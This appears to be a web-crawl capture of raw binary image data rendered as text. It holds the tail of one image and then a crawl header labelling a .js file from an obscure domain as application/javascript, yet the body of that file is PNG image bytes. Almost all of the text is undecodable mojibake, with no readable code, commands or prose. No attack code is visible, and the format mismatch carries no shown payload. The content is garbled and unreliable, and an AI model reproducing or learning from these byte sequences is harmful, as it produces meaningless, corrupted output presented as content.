zSw0aBu2,���9o��iZתU�`�<5BԨO�@c�̙T�B�&u��䗯Nq��#�,'3�D�g�~�����P����3*��9��{���K�Q3�/�Q}9�}w�ڢZ}ɓ��^X�����O��x�R��՗������Էo���E���~�d�T�������ZS��j(ul2��,&�"��ׯV���+�m�9�}^�͓ �}p���E� �a���{�n_��z��7M޾Z;�{���m�x�z�:��zyj��[��-:>����ħ�5�����Lz�S�|��3����<��Ӊy�����eD�9�QCL.�cKG� ��&=B���B,�S]w�V�����QĤr5��Q���yO���^��d|�b�6�г�*���>����?���O>�ɓ�x���x�P2^<����?���Z�`��>� ����a�ĀVI>jc�&���F��ҍ?ĜC�C?]Zc�%�$2�lr�5����0�-��-� �K/�T���H�թ��3^���A3���(���������CO8��sM��T�J>�{�4�d��5�X���.�ԩ^za��k��r꧅�E��9��N3���&q�RI%�TR�D>e����ʌ/��j̏�-�p�f�O2̼�O<�\�M��z��7s�TN�"K~er�N'#g�N2���T'�p�qC�sl�s�2>���5�BI�P"���x��rS��^��(��a�D4:4����0h?��9��rq���͌�dCq;���1<W���}�B<zg�g��"K'���>�"8��@C�>���5��N/�F>8ݛOi�2��]���t
��i��kٲ�=uP`[ouřB��q�o�=�2sg�v�}�M��hN6�╍���÷�o�"��KwS��m<ˀ�=�kN7=ƈa�5�s�c%�xo=��(��,�l�
zT��؇>�aP�#������SM�]`���.T�ϼMx��{�*�-p��st�B1�}˸[��Ǎ]Q�S(d�"G8>�qq���
Z�B}��T��zȏY��9�э�xb�(�2<T�iN��7���qdC*9���A	�8����*T#��ь!=�z�p�@�)5��T�-�Ch`��4�!1���!É��4��h4�>�p=.yI<�C�$�3da�^������j�"��!�!?z�b�F�>��9�S�Zo*�̠h��`0=XCf�����,��>��U��d�q�~p#�И���xNfT"����R�
Jh���*4��%��a%⠏L�ϐ��_5�<r#E%��Gz��4��%��3��y���~�F���V{������F�d�h�=.�,b�B'�4�/^��V�Ґ4�!��C��3~��j����2ı�u��ɸ/x^��.��GO��
C���G��qIq����G1��Ӭ�4u��� IS�Q�i4g��M%g�t�cU�����=m��Z�a��/�q[��~��40�������SC;��i�?��Fj��Ue(#f�HE0��٦�C�PZ0|a~D�<�\�=��m�µ��Ee}A}L��=E��Ai�c���&:�
��2s�kdc`&��B�����`����0d�(�p<C����!�U�p�� G*L��T��U�3�Q�~�è���l��j�Bǰp8Bam(7j0�&��\�#�p%:�\�8؈S+��MvVϘ�zN�ft��$&H���4���n�/���"#?��.�>�A�X6\�jx��湭2��dxB*�/���#;R�1�Q�3W�%��֜�ge|�-�&h!�T���V�*�QaHZ����6d�p���,��F[��Fy�y�#a��)S��e$�+�>V��3���{�#N������M"�B졤�q�p�N��G;�!�c�e(�!*�!�[(�D\%�ld�b��:�@l�*8�0F+�g�YҷG2�`yK:��C7�c�������^S�U��L��K� ;��&�E�,�nT���Fv�����9�����m�v��ȾEȏq�����>9-��vd��Xǡi!�n����ʑ�M�?���&���Y,#���nG?ڏc��P���[ .�?*{�G�c��p�}-/��̼��f'xŉ��f]�.�y�a�5P����&��w����1��Ceqrjub�XF+4Q	b��C?�(�e��X�����h����1��U���3t��lBj@�X�n�Y<���^9�Q���}��+>l�ڜ؆<��U��/���~;�a�n���;-R�{,���2�o���q��'%���Y��=l�1�s.7����|0k�`~�z�V�7K���w����	ѐy6W}v7Zj�&d*�|%�j��p"�w�hH}� O���@���`��MG~��m�d5��`�`]�P�$D��
��g�O�`��m@��VXyε��t*�x�	���MO��OXy���n'�R8|e'e)�^eTd'�|gw�6l�G�cG��E�P��!����7Զ��.��5��/��	�P	Y���l�
����pZ�p�`
��Y���`s���~��&&��w���P�1�}��f~���B��(�!X����!��!��Afd|��G8l���'�KX�X	x���w����Tx��5¢�ŀѰ��`��`-�Y� ����0r�P�0�@hܧ�p
� 9W�p�`
Rg�T	Ɛ�	`�	��
� ��w��xr�3)��+	��ߐ-��.	���A)�de'}�G��=)�=��j���ȋԲ��(,�X�ؔ���	��
�p
Vi��@	�P���	KC�	� @h`)�� ���`����	XY��
��������
M��ؓ�Ȏ�����9�RY�����ɘp��79C@fv�#�9)�q�Bə�Hm�h���br��i�� P�S�����Ey�Ơ"3������ ���*���i������i�Ő����Q�����x���!����ѐ�����������P������ M?�D�Ќ����X�����ДLI�H)��y�x@��(�Q�`�	���	������Hha�Vj5�0�@��J���!*��ڡz��b�P���4W���� �����Q��/�	
�~,f�␡�@�"�
M0"��ْݙ�Q��R���ȋ���ԉψ��Y�x��T�yeJ� 8��kʦm�B���%:�%j�@� Ju��!J�m��P�e���Y[Y:���������9����J� �Eڦ����P�Y��	����^I	�y
�X����"�}9�zUɘa�
ư}���m��氦D����C�k:Ez�z��:���l��D�����P����љ
�9��`
Py���	�ZkjաB:��Z�$��:�x:�~�1���������T�:��$�qIz�����������7�m*��
����Z���
oj���:�@��vZ�p����ʦ2��.{�kz��А������P�����h�zj��JwjK[v��K{�䰘�`
���@��p� :������*�`�ڪ��k+��Z�K3�j����p@���˒x������p@|K:�����ذ��� ����;��K���s���p:Q1Z�n{�::�f�z������L۬�[��Z�w)���z�7˦~:�P��}j��J��
�����W�k
����P���˸���Bc���ذ��[л��,؀�b���e� �����	�	��ѫ��*�+b�@x�%S���i��ʋ��;�r��"�L+�v:���|�Հ�B�����«��$*����:�rYK�
�֡$:*������������%�ȸ��Z3����@��	
�@���j�1& �q�ױ��	1�O�L�b0��P���������� �􀶷J	�`�����³�yL�{l����qZ����N˲�L�r����Z��y��xpJ����Lt�`@� 
b��b�� J���P�p
|����O�����L �!��&p!p���P�� �&��Z��Ax����`b �����Ę�`*g�B*ɨ�M�����";��L��<�$
�vl�"��wL�szv0���
K�	��ͪ�U�]L���� x �ŀq�������|��,�p
Z�����L!�Oq��	QO����	B������]�ǰ� �`!���\ǯ��������B�E���Fm�ͺ�L��
*\��T]��w����� �Y}�2L����{�������k��`1�}(��L@!������ ��k��`�����
i��3�\���)�*�͊�R�Ծ�Ԙ�ԛʹ�록=�A-ڝ����f�f<���6����������p̧��A�x`ۭ����}
&�����y���՛Ǹ��q`���ʭ����p�<�ϣ��D-��-Ț��l��ك��u
u���<�#��۠��m@�x`
�p̦�����hm�x����u+����q���o����в��� %Sʭlk������%�����K�����}ν԰��2κ6.�v��v�ρ<��=�u������ж=�b�D����谸�!`۠�\��0Ҧ �N���p���16�КP�hm
i������2��8N�5>�vN���|~�r��}N�I������<�M��^"���@�x���Ś���m
O`M$��q�qꛠ�� 
1��L��.�� k����I���޺�����.�I�������c��������N�����	�\�~
y���]�!p��������O 
���ƿ����� ������x��ǰ�����>� ��-N�0n��<ɽ�ℜ��`�ʚP�P����ʚ`o�ڀDq���Y��Z\	���^�͠�U�����w
��>КP�U��\���?��@�����D��ߴ�k� ۠��"� �R��������_���y�U����;�ЋZ���"[�T�m��E/�y��{o�}���پ��/�3SŔ��<33�������A:�k�/=Oq�A�ҿ=��1
}@43��0%�_�;��ԁ����~��z���o�팧�9�P=�p�����9�p�!K7� .i���p'ݲ�0s��L�t�묻@��6�?����x���?����!j��ʬ���Z��z�%*��2�#[�<-�Z��� a��;w��Kg#a�t�c��\:r
)
�8��F�3~���H�%) ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20260108/861991f58ba0d228b29c1342c26502f6.js
body_size: 377960
content:
�PNG

   IHDR         +�   sRGB ���   DeXIfMM *    �i            �       �       �           ���  @ IDATx�	�,E�?���s����DN��<������r*
��* (�"޻�o�/뵫���r�?�T�w�=���oTFuvT�d�tϼ92?S�߈��:��*2��,�<�j�@5ڴ�NE���:5X5�@�%�F���q_d��8"�>�bL/��D&�;&j�'�LwdL7�kD�b��w�N|�U��h�+�F�O�t!6��J���� ���W����&��[L[WD�	(��K���7���?���_
[c���;iY0>N���T�|=m3��$�2M��hl&�|t�������3W*c�N|���a�����aG�n�V5C&��@vC�^�`���F��1Dz��,�,�3�%3�K���K��~�M��V��h/���ي!��AdsJ-�f�t��e6!�2ZpJ�@��g�n���7���>tN��.�p.�C*(���0��/�C�cƿ��0�yw��4���xXO�:�u��0�TL���jk(��tn���I�h\��գG�/��u��F{�v��8�BP�yEB]�X�C6��UVT+S+�N��q��L}[���r�!oE��%^N��,�T6���s��γ�dN�ɧ\��{���*�gOf��\3�������?�Q1����������?�Fp��ښ��.=JO)���ͭ�i���򠩏?�x��fZP	��� ���9���c�f||r7���n�H׮��܁�ZAwVW�s�?g�G!!s���t�ֈ����H����N �'�r�b���/s�����
ի���f�����W��O��~���?*B��ǟ����'oT�^}�?7�UO<�����
n���x��Qz�=���W=�$���!���K��RL������f�rw��/��8����$�@�	���#|�T�g��b�Dg��ѣSt�ov%G��2�q�0d d`�f���?����g�xO����W�f�:��)�?�V��7��*�Y��v���z�����Ͷ�
o֫�ݟ����a�l|����k����Mf�'�#���~�?���hŭ����BZ�@��R��R^8蠾e˪{�q�/�o��޾t7�x�m�~hXZ�:x��������n���?��?U8m8\9eO�R[��&�ϿO�}rV���&�*��'y@n(2��Fዞ(	�$!q��A��ͧO�'O�6�}�D���xS���$�a��&Xf�Q~��1K��@Q���'O��>����CQ�I?���γ�NU�4���E�߂�2P:鮵�e0XR��9�g�����^����H��H;'�G?�PoḮ�ِ�2@G�����c�n${�ɜ�xN�ҳ��v���?կ�=ɛO�T������O{��&� �>y�|��o�@&j�����qM�o\�!(؍IH�"��� �ϰ�����LoX&��^��M��V����3u��M���c<E�*d`�`�J�@&k�s�.�ẕ�zt M�g����BJ��](!!!��`��~����;�I/��OO��	pi90iI�b`���������Ó�6�_�w\N�%F�Bw�sڿ��;�?ɔO�?�_��q9�?l�a�g�İ��;�q�-�N����g���T�gю����]�z�@���X�x�9��U�#*�r=^tec��������������g�Π7��O;��� "��0"�+�/�Orics����\4�){U-������xD�W���E_���O�'VӬU<�����2�\0XU�#Bм��3�$�66�x�>�ES��W�����5�"��$������/c���x4���s�Ԧ�U5���wS���g�'�G��J�G�����o���ُ�G���E��F�P�z0�BY�x�9�ٴRy.�%E�?��]�`B�CB:����u�wΨ�le?��Oғ9����F��������5����o��`��P(��ן����k:���5<'����e�5����>����/(t~u���ol�z��)�_���5�O_�g��)�2��/9Dnu�D4��-h^)���������lƧ'�@ln�NԾ�z�Z�.�
f����R��ڣ۝~�<�G���JKm)�!�9d d����No�?c�D�rE��'����Jt����'k3���u��	Uz�h������GZң�:��}�Kܷ�������~&���0�a���_va��t@��_��6��|
�X)�j�x)��y��$}��c3��J}+��7�Sm�/����Z�2�v�!Ϥ��%�����d�>�J�@�@�@�2P{Ƥ�;��9T+8�W���E�������֧����G${������BC��Oh�ͯ��	1%^�x�A�?ɥ��(��h~&V�u�FN��v��-����?�N�Oc�'\���9߉���-�:�iy����޷*�ԿG���=���x2�)�"����=t�J=~u�DZv^d��	�'�>j���D�|$�g�DU3]���BL�	��O8���O���><oY���1�QP	�\����!�������Έ� ��$m�u����g����I�y$<h��4:k����q�������m��P?�\1�����;�a�X2�)�"���U��E�+�8>����"�R�B�@��|�@՘�W����&f�>��'8�{�Cr[�A�J���|L��OcD��<�/'�Ikc����4^#�ָ0��1G���7nZ�͠N��N���<][���9�<���o��i_�����磝�g������BY��_�w�ڵ����'S��%���v��B�@�Ko�����d�#�����!؉t���X��:����O��z����k|����O��u���\���+��񴽮w�ڿ���;���?]��i�N˵����O��z����k|����O��u���\���+��񴽮w�ڿ���g�O_4?�����'����q�#��,��?�н�S��cSy�6|�?�22�@3P�<6�猘�
zӿ���ǲ' �]��xs�Oǧ�s�\�������g������\�3��tu}��k���>��̵?�_]��x�ڟ�u<��3u�9zy�ю���1��w0��,���4�5�z|T�Ϧ��� B!��,�T���޳Fnp�?!Hn@�]y⥱��Q�)k)Um p�G0= Z�o��+�af�B���ӤH2�&���锩��?��D'L�7l��}>r�n~��������b��z�\]��7ߢò���P�O�&�<���'�\V�^G���8�Z�@��"�@u��ߛ�3��Z�	o摀�g�>u/~Yg�F�o��sntBt=r�zʲ$		t�^�w|��r���L�6�p|�;����r���L�6��h|����m��j.Ӡ:�{��Ew'���٘���ޱ������Q�f 3(�y��G�Z�]wd΋M�z
o�yb)d d`	d���	���QC�U�s�g_z�T5=����O�1H�ҵ<= �RxB#��ZА0���S^e�����'�h� ��0�I^t~}��l��������?l��k�	�}����1�h򩊉>��뿩�C�΃`
�2�2��Zd.�L�
�w�B	XJ��Cϋ�M�1E���g$:9�3��M�N��pJ_ �|u:@���m���2��S�3W�Z����T5�?���D�"E�Õ�:k���'w\1��WrU����~ۀe���\U�WGۀ�P�j��θ���{`>Y�+�72Iܨ�"�̃8��P8=� �B�@��R�@�1}�5�gЛ�ӢOx���fO8ڵO)`4�V����^�+}U���IN8���O���k|-�`@Q���'Z��G_�ku�?�}#�|.�P��h�2o;~��w:�L]�k�-��_�j6�v�u<������k{���U5���'9�T��?=���\�E��Z�h5�}m��M<FX�7�؜̄�ǒ���:��j��(���p�dgB�x����@4H�g��nx��ŉ��I&�Qs��
>9�L���k�����R���G�=���ޗ�)���t�	@x�VJf �H�`/<h^Q����PN��O&���G�m��3�[�O5�lS��^˛��������yL�泞^>}=��g�}�b����z����e C�F�@���I.CB��@e��;����'��1c�9# i���r��xZ���ەk���\ǯ���5~�x>{�O׵�������ߧ߮\��u���:~�_V������k�����l�4����>�v�ڟ�k|-��k��r��.��^��um��e������+��t]�k��_뗕k�v�|�ڟ�k{-/�?�э��n�p#@�v���P�0���\����������Ӈ� h��N |(>{�\����e�������:޲�ھl�]>{�\�[V_ۗ����g��x��k���v���}roY}m_�ޮ?��O��-����������u�e��}�z��|�>������/[o�_j�(���cB��<�j�@o4�6G璻���<�h-����t��.}Q�w�^z@�[/k߮��G�iyA�i��O��ᕵoW_ǣ�\�G׵�����ڷ����xZ�����^�}xe�����h<-���um��>������x4����躶�r^Y�v�u<O�ut]�k���}��:���?����܇W־]}���r�]��Z���ڏ�C��t�/���cH��z�3�e3@S>Z�j�?����On�8��t�@�@�@�t5nzN�Mx�i�x���' :�4�����p�4�+�G�k<��l���t]��r_�Z_���g[_ǧ�ڿ������g?��:>]�������x>���������������϶��O׵-�ů�5��~��u|���k�/~���|������u�_�}�k}�������.���Ϳ�k*��,e #�,e`ͪC���{%��Yr`CBBf��*}g����0y�z ���7�eaO
���~I���QPরY;��|*���4Ĕy��JO���������O��������n��Z�:3����|{� �Y����X����S�r���z�E(!!!�'Qol��8j����?b+y���y��J�{��J�S��j��J�S_�[ڟ��K�W:���:���4��^2��������|��񕎧$���?૗��t<%�u���i _�d|��)���-�O��%�+OI|ni�W/_�xJ�'��SD��t�o��<��A��� F$�e ���5[�����ܤC�&d d d�c�l�޳�3���Z��x�G�K�0���t3���d`(�P_� �8��i�:�s�8��Ɵ&��EO�R
z���Ny+]�����?M�0����7��[��`K�iu7}8��p���#�k�n��^5H[� � �d`�����#+W��!!!� .�{�6�	����y�p���Z_�3(U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+U��g�:>���um��Z_�3+Ue���C\��S��Λ��P/�I(md`ñ�o355u}�'�LCBBf5x���G=8�R����%{-}����ᔜ`d�/���}�B�����?��_���o�|a�>l��������GQ��hb��h��><��Zp�� mٚU+O���u�E0���D=�E�����i�u�m��7��O��_����4d`�d���	���Q�]�Q>}$���\���>(���I�-�Oh��K�Z�g.��ʵ����I9rƿ1�=_K�7e���c������dIN�7�AQ2۳��
j��' #�
�Rڟ2�x	j�Z�{���AK[�����?�:�1_�|��������9oz�6d��k�4k�>h�8�~�NJ3g�;�B�u�!|�oj]3��M�3S�ӌl�Q���� ��{^<f����� �#���=�7Nz�;o���b��-����A_ ��uz�:���������9��"<h^��|�4^^�ӵ���s�)����/U��7G�����W�e3�P��ɴ-k�Zyl=��EJ���L͞��b{m�����?.������0 �̇��M��������?N�P�2o+8�sO�p�]��$���J�@yxP0�O��6ֱr�!�=ᑓ^��p1���!`d x�2V����/��R�%�31̃���R�G/V,a�y�y/4/a�'�y��^��)�r��E��G�O���� %�A�` ����_�=Z�J���g��e[2`\��򌁕-�ģ��/��R�%�11̃���R��|��У%�#2���1_O���]�<�X���zj��.m�GOX��k�\����\�Y�8�ǣ��я_K;��o@o�c���D����1b��M5NB�\Dh� ��'!�wy�YIN�{���1v��/'�Bq"$���96Mn�](�/�P�/�*��x G�"���M��7J&�;�>�#GM��N�t�Q^%�l��#��9(	+�B����
�9�2��J���@:)y"ۿ�_iB0�%�?��^��9j�>톙�7ʫ�-8y�Y=%a�](Z^X�Kk��62�w�x��ޑ�D[�a}&}�!���@&%ن�G��Qs��N�JCKG2��m�OxqKP���LK�f�����gj�B�}*�c������$�O:��8���l�@���P0.�����N���g���#ˠf����E�)bA�ˋ57���(����X�*���)>�	�ҼxC���c.�ܗy/͖����!�����huyѣ��x���2o�n
�JX%�(���l���o��6�gw�h�����C������Hy�#q�<���̓��d`!�fR�|ȸ�6�-(��R�a�m�m.8�v��s�,usW�O���툺��Ps�<���̓��t�d�����J(��±X
~^����X��O{�t+����R�����{�uO\N��;�tB���f{u��M߅�0�w6�_s��?��i7���LD/��i���f���i��i���� ���w�0��9�HC�.��+>Oj�'y`��9tܒ�Wߵ��9li˓g4`�#��	lN��0��m���i�^#՘�\d�چ������mJ� �&3:�0��1G�t~���?3UC��y������?�4[����o�ydJ�9{{��d���L�}[�����P�2� ��
��;�'�隼�.�ϡ*v=�t:Q�������5���?�W��{!���z���CL��N�hq����@����<��_Fq��\ ��/�^��]���)"}��<�Ф��B�uwA��l��R@�m�s|�J�.��踼� ��`r��D_��Wl=�i{��12p\��%N�n�]>�.��"2���Î� 7f���R��uw	���D��uy+���qꎹ˧r�d`����?��--�ħ�ݱg���[0�D�|�S��g�O�	���L�u���x���G�]#���1�`�3���9>�%>M�>����1,�&"}?�9^1�X�����K��Ov��9œ�N����U�9�ڦ��>�I2#m�@x@s>��n�!�����@��Msġ��,���������m�޿�����<���� �g�ӆ��5�߿)G�BV��7�'�Ѷ��(9�Ł�=h��MN��=�*,�u��0T����AUxP���G�B�cb�}�^D�BS0ې�����
_�r��#?�U��B�yN��O&V��a�Ǯ
� %��L�ײ���*٨���m�?�6�Q��64�����4�ȟ/?>��^��V����ȼ�����q|��}OyEm�ۿ��ޘ��3���=��K�����.���t��:�(3���6]��z݌~�J��v_ �:�;�|S��)nS�CVh���Q��2z�M��8��AT(z�[K��=�P,�eޱ�}��b���Hl/t���>U��'����]|�g,K�?DC�m~lN�\!w3).����(�e}����r�y�9+�'ڑO)��C4��S�7W�����py������O�a�7r��p^lΊ�v�S�kü�������͕�,u1\^pdl@�@G(�SEh{��(��9��S.!8x�f $�&�c��I����8�O�cv2������5]G<'�`�?7C�\�i���v7��Q7ϸ�]k6�u���3vCf)Q/}��4z�����>��A���;�l�Xi��$�4������wZ�]<�_�Z�]�>>|����������������x����o׿ϟ�'�ū�x�~��}�|�>�/^-�ţ���������}�j�/�߮�?�O�W�}�h�v�����}r_�Z�G����χ�#�*�oF#=��v��:�R�� 4��V�亩~��=��$��>מ�t~俲��Bw��{����ͅrjh���iu�
���K7N3��PYӠ2�Q2P�<6�g�����sQ�U����~ٺ�?��t|ڿ��v<��l������|����g۟������?��t��-��x��������k�lǣ�϶?�?�_�g;�����i�Z>��h���O�O���َG�������R�_�|���]Xj�%`�ч>?�����o��N�[�2��}��y�I�$�s:1a6�����os��{�i.{��6�"W�N��~a��q��OB	���n?���	�T� ��79˩�h���"�
3�2��l|���e�5�?���y�
���ol#e��ޞ���b�c�#Wa��G�}�@^v~ζ~A�i����T_U��7�H�_����-��Ӿ)Zs��wFQ������l|u�]�����[�n�Տ�g�#����ɦ��#M��o3��;m�����~i�]f�_5#�]�.L���T��������K��:��'(�~�����v��x=^a�)�8�·�c�c<��o�V�����_�y�}�}����Ŵ?~we�;�:��v=c}��}?�:���W���H�?�I*�� mM=/x��}�i�tu�Ɯ���f�7�xd�O�z_�Z�CKZh�1����?cz_��fY�43f��5��������Y�@�a���W8/�����	���'���iy�gO8}��wz|}xa���w��7�}r�|��<��0�����p�����h�˗�{�ѝ���[���^^��~L��p�?�T�r+3pŕ���3ft񏐪;�j�.��D������6]��ccf��w��?tG��i3���H�����:X Y���U�	c����M��dC2���7���bUP�i%���;4�N�Q@]�;�
�O�Ɵ棝�B[��j�s�yZ	#<(�UP\u����Τ-��$ka���/۽Ж6P�ѹ۴��35�m���I��6��B�L���z�W��q|�~�/(ks(櫹L��_G�z�9��P���iC}RG�g�v�A�����hYg^��]c�M7K�?�����fꏿO��D==f���#��2>nֿ�$S�ǣm�㐁�e�Fo�?y�^~9�1� 22222222�f�����Q�v��?mY�̒y o��T���������Q��~��1�����2�xC����T�Х�}�>�ͯ��ѱ��%��h06���q�����[M�k��e��p�V�i=��^Qݵq�"}��ڸ�֓����"/K]�oǵq�ٲw}�|�������Z���ڸ|��nwm\^�I��qy���.�˷��ڸ�lٻ>\�UZ��py�WTwm\�H_��6.����긼��R��[�qm\~��].ߪ?��b���+��6._���]��zRwu\^�e�����6.?[���o՟�s1\^��'�'�?�����i�"g�� ���L%��.��\��ѻ�� ��>��|��-M��k3Lo�G���Ӕꮻ��+��L��+�����W���;0l"���^6u��{�:��%�ԞȈr��L�LӋnD�2ЉT��M��æ�|��
v�x�M~�	�Ψ� 	[9X
?S��A����s�:��s��e7<�_r����b��������԰���_���lI��o���J�����tl���AW/�D;���x����n�ep��+����zX�тXb�{^|��=���:^���p��?�W/f�����Kޛ�����/}����r�+�_.Xw��`�h#�]�M�g�<�\J ��sj��i{�B�@h����)|��[oO�k�*����IRU��M�[�W��[oO�k�*�0��1G�����`��M�/=���v�v���1瑪0�������z5z~׊��g�b����Y@�_}��ϧ���(�p�?�����盞�$�0��/�񛾝��e�M65�~���P?�o3z��^=Wa�׿2��B;�m?�/.�!3�@�	z�?���8�Beޡ�_~���a���̓���M~����ۂP�ɇ�����P���y���Sb0�7�ˣ-gqs�<�M1E(Xˇ񷹠��OC������ʼC�y2g��Y\��Nh�!Xv����̰�'����~o����xY�^�i��}��fv��ؤ�-�z��WGq�U
�g�����x�x�Lߙ����-#������*��w4�o7}"�:=$=�_�e��ui�a���妲ͶNk�l�������n4C
2�u��;�>}�U':��p�V �͖�	�K��4Q���=��<��<��w���N<�j�g�|�]�KEOh���Ubˌ���4^�[q� 4g�R{�G���S��xe(r	�-<vă�8
�O�Y]����n<6Ԙ���Y/o�?�J��G�9�a�7�͵��Ӕ�6��`69�#o�h�6َ��m�,���'4O�\a��4�+U%'�D����&����諓���j��ES]�7 V�:��O�(y��8�yG��'���3�g<�}�1��29i���vS�ۃM��TjO��{�Y���[�A�@��)�т����_�W�f;-j�>����? ���g��½�5�/�wH�1�>�V�����d��;�O�`Lm����P[�>�@ߖ���_��p�2O�BمT@i᪥�k}6j�2�/�C�o�0ZXf��	M�}[XF<(��`6Q�J�
e��B!J+h��e�2�@]�L|��π�F���>@ߖ��!�MT|���}��yj�.�JW-e^�Qc���|I�� A,����R�������xP��l�����<U�B�V�H�,e�Q��.��$N�����k}8��-|C0������`)��,�]H��Zʼ�g��*��~q? �X@ia���'4�7�ma��;��D�(-p+�y�
�(����Yʼ�u]2�I��?�-n���p }[2��`6Q�J��R�Y(��
(-\��y��F�U&>�%��~ ����2KEOh�o���2�A�w0���/PZ�V(�T
QZA#-,��yG�d�8�0Z�>0��� ��d��l����S�Pv!PZ�j)�Z���L|�K��� b��e���д�q��|z��}�i8Z<ܢ�@��?;2�v��H͓�D��L�E����/k|�/���o~-a�~�zǅ&ް!#�iC��/�o��(c���^�	S}�^�l�/w����u͌~�Z3��?���vO���]��~��%����2�қ��2]��ſ|@y�T�Ԧ�/)b��}�|���B���B�L<�,um��E(xַ������R�e��'�$X+$��4�7�b�Pb��D���c��Os�h�������O���������n�����c�$�%�Ok�=�_�%�7ҋ��K���O�y���Kd�*�^(ok��`'�0�ʩ��;;� �g��n $��G��e2P��@3x�g3�a�o�'�=�c�����{�a��fޙ�� ������W�o-Mf▟��s�H7 �����Џ~�Sf�k_I�g� |�S)X`BZ�@e���]8d��L&���;��	����:Zq�=��1�̓P(+BV��*v�.V�>�/���m�'^��yPѱ�mc�C`���,���V���ڰ@W��U����(?�|"�Ƚ-��%��AE�R��y����3�I(4���f���G�r%��e�>������ma[�E�1*:���m��?��ō�y
�o��|q��Cj�%�ޏ~@{ ��4�@�q:�[��|�k�����}��<��X
�1� ��0��<ȼ濝'�0v�����6,ȕP��+��� ~៉>E�ɻ ��t(QO��;�-f���ʖ[eP��y0��|0�.x���uWK�}Z���2�v4=/y����&��KqǾ�f���������5��Ԙ:~W���/��}�3���ʶ3�	 ���D?K��C	h1�S��mh�˲�p��5��Wx��Z�
�Z
��x�vBö1�|�di�����¾I�e<�l��?���m`�/r�C��l�h�@��j�?%�(̟�e#�PF[+�
�<���8�`�x�����K��-n��P̃B����P����Ql���m�0鵌��(-�I(��P��ة��%9�Z
��-;��a�v�с��V
pPZ�� � ��K@�c��2-�a)x�
]����@��$m�R8Reއ��2(-�I(��a b�c���C`X
�B�CWhj'8е<�0[/b�<��&�,&H<(-�I(�TJl�s��yȠ K�V(x�
M���gJ� j��&���8@B�1	e��B�My��b3�a)x�
]����@���I.��$��ъnğZL/\7 �O��_�
�����!Z�so3��O<z_T�}tA>��&~���}F�v|`��L��o���N��	3�+~�o�g	R&�3r�����5�|% ��1z��LKe��;�`��[rv���EC����Q�qp�sB��f���-�}���REbS������ܱ�c[��N����� @���?����cga����b7��K�����~Oh�1��h<4p��V�lPalK]ߩ>1��䌑`h�������X�F�4�oǐ�1�?�ƘKb�gƿJ-_�xp�#d3X�t�� Xs���SߠAo���L��L�k�`���T��<��`?���s��O�����x�Z3t�9f���M�\f���a֟�j3�L��Ry��t��=|���Z��NhU5�-�t6n�O����ɟ�}@��BZ��C�ẗ́9�0xP��T�t��H�UY��̀baߖ�G�����؉�ķ��g,h:�C���d�������Q�l�Bgc�cl�	�ۺP��Ά�E��G��L�Y~)%9�$�T���Z]a�-?lL�������=ǿd���y��
E(��;�=���7���9 iX�eA� X��'�Jt �B�T�;�L�0=/{��[�"��^�F�)OO.�W�E��O}'~��S
�C ���'lJ���w^��g�T��� +����Љh�	���W�g�j��'��3�X�H[�~(9����r���n�s�R�z�-�@�VB�@&T�BOxP,(B�Z�Z�
���ZNM�@i��,e�������*�@���C+��o����nx�I�y���囵�����±Y�<5e+��UZ��-�? c<�ha{K��Y��6�09�����&M ��|�eޡ�έ>���V3����J(��<dB]^��������^Z� �f�'xP�
Q����斂׋�ƣ�P0lo)xȄ����8��S�>�|�j��k�'xP�
Q���9�l5C�>0���a{K�C&����.n�]^�u�j�|�eޡ%��'3Ѧg�h���M����[q�^��T���a��/K��:`��[���i�?�$~M�M���2^ /vZ_lEu��S�1w�դI����xP��J����[t ʸX�����G�P�l'6`r��g��QM�8 b��ʼC!J�[}6���f�����7o���׾!�ܪ���yֵǟs�uS��v�y�����y�If�2��v�Q?��xf����c���D��%2���������ǾS%�0]+�]/���ctPۦa��t���W�}������@�^���a�s���-�A�=��w��ݑgɋ��V�j|Ć6)ba<K]^�mEEdb�b2O��J)�>}��[B���q
�,$�;?IM��a�E0����F�d����z�jU��HY�4��/�m������R�x]D&6�%q��X�V��3)���M����H�}�G0��"2�,�S��z�jU��HY�4����O�E��?��o�w�M�$��
he�� �m駔�����	�����.T�:h^�.����9G�O�)6�%8���4�2�Be^
�����h�z���y��������U/��.��Ϧ/��m��q�w�Ŧ��S����o�?6�G?��E/���G�7���b3���迡�yy^�ɧ|q`�~��9����S�Lu��
P���w���X��'�{Q��Y��h�.�O�j��� "��Rm�8�ͳO4:��X����K���z^�e��쵏v��P`��Ɩ~�r]ϋ�~����N]b
,����o�Z��y��ϳ�>کK,B���[�-T�u=/�2�y��G;u�E(�\^cK��j����_?�^�h�.���kl�P-��������k3��M����e�D�G�M�wR��x%��5�#�:W�%O=fꏞl�����҂�����P4���C��[��Ѽ�+��g_�k&��P`��Ɣ~�r]ϋ�~����N]b
,���I�WԻ*7�w�wh���h��^ou��M?;晛T��8zڼ	jR;��f���R��V������i&o��ɤ{�1��ܷ5��S�GF��S����Z�/t��frҌ|�*���e7���l��b�	�.0z���м�2PY^7}g����ƛ�Q����X����:�<��k<V��e�!	M������z�ҵO�'������vK�p������F>��O�
PU3�Gn����U�E}=��h����UM�Շ��"9=��q+�����ZD�ت�6�G^g̸�_�L�=!0���>�!��f�ݾ������A����V�i��z�EN����:����4�;���~]9<���uΈ�{�2�#t�PU���.���t�Mߔ�!<����a3t�i���ǿ��'�:U�)��w��~��E.d4��~�p�q/�������M.�aEO*L���Ʃ?�_�J�/�Tw�4�o�@ON҉0�P�SJ�{���8�cA���\X��JW-3�E+�`��Ŷ��S>�\�\"��W���Ф��Z�@]^`���UZ�*��O͉a� ��6���]�u��B|�Hg
��p 	�t����UZ�*��O͉aH� ����S"8�.os(�,̯�#ҙ�`P8��M����UZ�*��O�m����m���C�
��vK����2����!��YH�R&M���&�	5Х.�Q��]��!��O͉as�@OSV������1���~��g�����ݰ�Zʁ;m�# ; \���r_���2�0�Ax��}��&�bV!��#ҙ��Ti�@Pl@\������Ԥ�#��ǫ�Ž�_��	\�4.�Ղ����C/��� � Cě�ǿ����>u��f�{
1��[~Z(/+�,��\z9���L+�B|���ԧ���0Τ����i�{�ݨ��&］�vP]��0a��6� ��B��]f^���
��SE(�Q�����.(�esZ	M ))b�I�P�M�� ExPZ�j)7	��zS��t�J��¥�����Ɔ�R7Ŕ?�$j,�O�y�q����6J��s�<NB�<m�vw̘'��X�*���2�P�G@B�b��
